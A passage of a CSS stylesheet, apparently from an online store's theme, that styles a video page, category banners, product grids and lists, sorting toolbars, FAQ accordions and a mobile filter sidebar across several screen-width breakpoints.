  background: #d5d5d5 url(../Shoumei_Video/images/bottom.png) no-repeat center;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
.video-index-index .toggleBtn.close {
  background-image: url(../Shoumei_Video/images/top.png);
}
.video-index-index .noProduct {
  color: #000;
  font-size: 20px;
}
@media screen and (max-width: 767px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 24px;
    padding: 30px 0;
  }
  .video-index-index .iframeBox .title {
    font-size: 17px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 20px 40px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 20px;
    height: 54px;
    transform: translateY(-50%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 8px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 8px;
  }
  .video-index-index .videoListBox .name {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 10px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 40px;
  }
  .video-index-index .productListBox {
    padding: 20px 4% 30px;
  }
  .video-index-index .productListBox .title {
    font-size: 18px;
    margin-bottom: 15px;
    position: relative;
  }
  .video-index-index .productListBox .title:after {
    width: calc(100% - 180px);
    position: absolute;
    top: 50%;
    right: 0;
  }
  .video-index-index .productListBox .item {
    width: 49%;
    margin-bottom: 10px;
  }
  .video-index-index .productListBox .item:nth-child(odd) {
    margin-right: 2%;
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -20px;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .video-index-index .titleBox {
    padding: 40px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 64px/70px proximanova;
    -webkit-text-stroke: 4px #fff;
    letter-spacing: 5px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 17px;
    width: 540px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .video-index-index .titleBox {
    padding: 30px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 50px/60px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    width: 405px;
    min-width: 86%;
    margin: auto;
  }
}
@media screen and (max-width: 449px) {
  .video-index-index .titleBox {
    padding: 20px 0;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 34px/50px proximanova;
    -webkit-text-stroke: 2px #fff;
    letter-spacing: 2px;
    padding: 0 0 5px;
  }
  .video-index-index .titleBox .content {
    font-size: 16px;
    padding: 0 5%;
  }
}
@media screen and (min-width: 1200px) {
  .video-index-index .titleBox {
    padding: 70px 0 20px;
  }
  .video-index-index .titleBox h1 {
    color: #ffa823;
    font: italic 900 86px/90px proximanova;
    -webkit-text-stroke: 7px #ffa823;
    letter-spacing: 8px;
    padding-bottom: 20px;
  }
  .video-index-index .titleBox .content {
    color: #000;
    font-size: 20px;
    width: 1000px;
    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
